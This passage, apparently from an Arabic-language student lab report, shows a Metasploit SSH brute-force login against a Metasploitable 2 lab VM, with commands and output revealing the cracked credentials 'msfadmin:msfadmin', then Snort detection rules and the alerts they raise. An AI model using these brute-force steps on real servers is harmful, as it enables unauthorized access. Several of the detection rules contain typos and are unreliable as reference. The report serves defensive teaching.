   RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
                                                ml
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads (max one per host)
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           false            yes       Whether to print output for all attempts


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 192.168.146.128
RHOST => 192.168.146.128
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file username.txt
user_file => username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
```

Brute Force Attack on SSH

نلاحظ أن الهجوم قد تم وتم تسجيل الدخول الى النظام

```
abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop

   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   CreateSession     true             no        Create a new session for every successful login
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE         password.txt     no        File containing passwords, one per line
   RHOSTS            192.168.146.128  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
                                                ml
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   true             yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads (max one per host)
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE         username.txt     no        File containing usernames, one per line
   VERBOSE           false            yes       Whether to print output for all attempts


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/ssh/ssh_login) > run

[*] 192.168.146.128:22 - Starting bruteforce
[+] 192.168.146.128:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),
30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10
 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.146.129:44839 -> 192.168.146.128:22) at 2024-11-27 03:13:07 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
```

Brute Force Attack on SSH القواعد للكشف عن

abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop

GNU nano 7.2 /etc/snort/rules/local.rules

```
# $Id: local.rules,v 1.11 2004/07/23 20:15:44 bmc Exp $ --------------- LOCAL RULES ---------------
# This file intentionally does not come with signatures.  Put your local additions here.
#alert icmp any any -> any any (msg:"Ping Detected"; sid:1000001; rev:1;)
#alert tcp any any -> $HOME_NET 22 (msg:"SSH Detectes"; sid:1000002; rev:1;)
#alert tcp any any <> 192.168.146.128 21 (msg:"FTP Authintecation on Metasbloitable 2"; sid:1000003; rev:1;)
#alert tcp any any <> 192.168.146.128 21 (msg:"FTP Login incorrect"; content:"530 login incorrect."; nocase; sid:1000005; rev:1;)
#alert tcp any any -> $HOME_NET 80 (msg:"HTTP GET Conection Detected"; content:"GET"; http_method; content:"http://my.spu.edu.sy";
#http_host; sid:1000006; rev:1;)
#Rule Nmap
#alert tcp any any -> 192.168.146.128 any (msg:"Nmap Port scan detected on your system"; flow:established; content:"Nmap"; nocase; content:"PORT"; nocase; sid:100004; rev:1;)
#alert tcp any any -> $HOME_NET any (msg:"Nmap scan detected against my system"; content:"Nmap"; nocase; flow:to_server,established; sid:1000003; rev:1;)
#alert tcp any any -> $HOME_NET any (msg:"Open Port detected"; content:"PORT"; nocase; flow:to_server,established; sid:1000006; rev:1;)
#alert tcp any any -> any 80 (msg:'Possible HTTP GET Request"; content:"GET"; http_method; content:"example.com"; content:"http_host"; sid:100007; rev:1;)
#alert tcp any any -> any any (msg:"Suspicious User-Agent detected"; flow:to_server,established; content:"User-Agent |3a| ";nocase; content:"curl|2f|";nocase; sid:1000008; rev:1;)
#alert tcp any any -> any any (msg:"Posssible SQL Injection attempt"; flow:to_server,established; content:"POST";nocase; content:"/logic.php"; nocase; content:"username="; nocase;content:"password="; nocase; content:"'"; sid:1
#alert udp any any -> any 53 (msg:"Suspicious DNS Query detected"; content:"|00 01 00 00 00 01|"; depth:6; content:"example.com"; nocase; sid:10000004; rev:1;)
#alert tcp any any -> any any (msg:"Possible Zeus Botnet C&C Traffic"; flow:established,to_server; content:"|5a 4f 4f 00 00|"; depth:6; sid:1000009; rev:1;)
#alert tcp any any -> any 21 (flow:to_server,established; content:"root"; pcre:"/user\s+root/i"; sid:1000009; rev:1;)
#Project Snort
#alert tcp any any <> 192.168.146.130 any (msg:"Possible Brute Force Attack Detected"; content:"POST"; content:"username="; content:"passwprd="; content:"Login failed ";content:"Invaild credentials";content:"Incorrect username
#alert tcp any any -> 192.168.146.130 80 (msg:"Faild Login attempt"; content:"POST"; content:"Login failed";http_client_body; sid:1000000111;rev:1;)
#alert tcp any any -> 192.168.146.130 80 (msg:"Reflected XSS Attempt Detected"; content:"<script>"; nocase; http_client_body; content:"alert("; nocase; http_client_body; sid:1000009; rev:1;)
# alert tcp any any -> 192.168.146.130 80 ( msg:"Brute Force Detected"; content:"POST"; http_method; flow:to_server,established; content:"Login|20|failed"; sid:100001; rev:1; )
# alert tcp any any -> 192.168.146.130 80 ( msg:"Brute Force Detected"; content:"POST"; http_method; flow:to_server,established; content:"Login|20|failed"; nocase; content:"Login|20|failed"; nocase;
#alert tcp any any -> 192.168.146.1 any (msg:"Possible Man-in-tneMiddle Detected Attack"; content:"User-Agent|3A|"; content:"Host|3A|"; sid:1000004; )
#Snort Project Man in Tne maddle attack
alert udp any any -> any any (msg:"Possible ARP Spoofing Detected(MITM)"; content:"|02 01 06|"; sid:100001; rev:1;)
alert udp any any <> any any (msg:"Possible ARP Spoofing Detected-ARP Table Change";content:"is-at";content:"tell"; sid:100002; rev:1;)
alert udp any any <> any any (msg:"Possible ARP spoofing Detected-MAC Address mismatch"; content:"|FF FF FF FF FF FF|"; content:"|00 01 02 03 04 05|"; sid:100003; rev:1;)
alert tcp any any <> any any (msg:"Possible ARP Spoofing Detected-TTL Manipualtion"; ttl:<64; sid:100004; rev:1;)
alert udp any any <> any any (msg:"Possible ARP Spoofing Detected-Fast Response"; content:"|00 01 02 03 04 05|"; threshold:type limit, track by_src, count 5,seconds 60; sid:100005; rev:1;)

alert tcp any any <> any 22 (msg:"Brute Force Attack Detected oh SHH"; flow:to_server,established; flags: S; detection_filter:track by_src, count 5,  seconds 60; sid:1000001; rev:1;)
alert tcp any any <> 192.168.146.128 22 (msg:"SSH Traffic on Port 22"; flow:to_server,established; flags:S; sid:1000007; rev:1;)
alert tcp any any -> 192.168.146.128 22 (msg:"Brute Force Attack Detected oh SHH"; flow:to_server,established; content:"SSH-"; depth:4; content:"Failed password"; nocase; classtype:attempted-recon; sid:1000009; rev:1;)
# alert tcp any any <> 192.168.146.128 5432 (msg:"Poosible PostgreSQL Attack Detected"; content:"ls"; nocase; pcre:"/SELET\s+\*\s+FROM.*WHERE|SELECT\s+\*\s+FROM.*DROP|SELET\s+\*\s+FROM.*EXEC/i"; classtype:attempted-admin; sid:
#alert tcp any any <> 192.168.146.128 5432 (msg:"Poosible PostgreSQL Attack Detected";  sid:1000008; rev:1;)
alert tcp any any <> 192.168.146.128 22 (msg:"Brute Force Attack Detected on SSH"; sid:100004; rev:1;)

#vsftb Detected
alert tcp any any -> any 21 (msg:"Detected Attack on FTP"; flow:to_server,established; content:"root"; pcre:"/user\s+root/i"; sid:10000011; rev:1;)

^G Help      ^O Write Out  ^W Where Is   ^K Cut       ^T Execute    ^C Location   M-U Undo      M-A Set Mark  M-] To Bracket  M-Q Previous  ^B Back       ^◀ Prev Word  ^A Home
^X Exit      ^R Read File  ^\ Replace    ^U Paste     ^J Justify    ^/ Go To Line M-E Redo      M-6 Copy      ^Q Where Was    M-W Next      ^F Forward    ^▶ Next Word  ^E End
```

للكشف عن Brute Force Attack on SSH

استخدام نظام اكتشاف الاختراق (IDS SNORT)
للكشف عن هجمات Brute Force Attack on SSH من خلال كتابة قواعد خاصة بهجمة ال Brute Force Attack on SSH .

abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop

```
abdulrhman@abdulrhman-VMware-Virtual-Platform:~/Desktop$ sudo snort -q -l /var/log/snort -i ens33 -A console -c /etc/snort/snort.conf
11/27-03:15:09.093233  [**] [1:100004:1] Brute Force Attack Detected on SSH [**] [Priority: 0] {TCP} 192.168.146.129:50268 -> 192.168.146.128:22
11/27-03:15:09.093447  [**] [1:100004:1] Brute Force Attack Detected on SSH [**] [Priority: 0] {TCP} 192.168.146.128:22 -> 192.168.146.129:50268
11/27-03:15:09.093486  [**] [1:100004:1] Brute Force Attack Detected on SSH [**] [Priority: 0] {TCP} 192.168.146.129:50268 -> 192.168.146.128:22
```

Thank You